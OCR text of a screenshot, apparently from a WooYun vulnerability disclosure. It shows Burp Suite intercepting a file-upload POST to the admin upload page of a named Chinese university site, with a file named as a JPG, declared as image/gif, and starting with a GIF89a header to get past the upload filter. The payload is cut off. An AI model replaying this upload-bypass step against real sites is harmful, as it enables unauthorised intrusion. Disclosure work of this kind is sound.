 360安全浏览器 7.1【无痕/小号浏览】
文件 查看 收藏 工具 帮助
http://www.hxsyzx.zjut.edu.cn/Admin/upload.aspx?path=Zhongxin&id=txtImg
两万大妈齐跳小苹果
收藏 MD5 查询
扩展 网银 翻译 截图 游戏 登录管家
文件上传
文件上传
C:\Users\Administrato 浏览... 上传
折
burp suite professional v1.4.07 - licensed to DrakonHaSh
burp intruder repeater window about
target proxy spider scanner intruder repeater sequencer decoder comparer options alerts
intercept options history
request to http://www.hxsyzx.zjut.edu.cn:80 [60.191.28.6]
forward drop intercept is on action
raw params headers hex viewstate
POST /Admin/upload.aspx?path=Zhongxin&id=txtImg HTTP/1.1
Accept: image/jpeg, application/x-ms-application, image/gif, application/xaml+xml, image/pjpeg,
application/x-ms-xbap, */*
Referer: http://www.hxsyzx.zjut.edu.cn/Admin/upload.aspx?path=Zhongxin&id=txtImg
Accept-Language: zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/4.0 (compatible; MSIE 7.0; Windows NT 6.3; WOW64; Trident/7.0; .NET4.0E; .NET4.0C;
.NET CLR 3.5.30729; .NET CLR 2.0.50727; .NET CLR 3.0.30729)
Content-Type: multipart/form-data; boundary=---------------------------7df347341232
Accept-Encoding: gzip, deflate
Proxy-Connection: Keep-Alive
Content-Length: 12304
DNT: 1
Host: www.hxsyzx.zjut.edu.cn
Pragma: no-cache
-----------------------------7df347341232
Content-Disposition: form-data; name="__VIEWSTATE"
/wEPDwULLTExMDAxMTE4MDgPZBYCAgMPFgIeB2VuY3R5cGUFE211bHRpcGFydC9mb3JtLWRhdGFkZJAsUdb7xB+Jj2DM7cXmbS75LvOu
-----------------------------7df347341232
Content-Disposition: form-data; name="__EVENTVALIDATION"
/wEWAgLUlvu2BAKC6pLLCp2FV23diJ92GBHBpUNQGuC7mIAG
-----------------------------7df347341232
Content-Disposition: form-data; name="FU_Upload"; filename="021.jpg"
Content-Type: image/gif
GIF89aF
+ < > 0 matches
www.wooyun.org
今日特卖 http://www.hxsyzx.zjut.edu.cn/Admin/upload.aspx?path=Zhongxin&id=txtImg
加速器 下载 100%